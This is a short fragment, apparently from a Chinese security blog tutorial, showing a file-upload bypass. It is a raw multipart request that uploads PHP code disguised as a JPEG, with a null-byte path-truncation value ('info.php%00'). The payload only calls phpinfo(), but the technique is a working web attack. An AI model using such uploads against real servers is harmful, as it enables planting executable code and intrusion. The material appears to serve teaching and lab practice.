 ../upload/info.php%00
------WebKitFormBoundaryQV0J9X26Gh3LY4dp
Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryQV0J9X26Gh3LY4dp
Content-Disposition: form-data; name="submit"
猪猪谈安全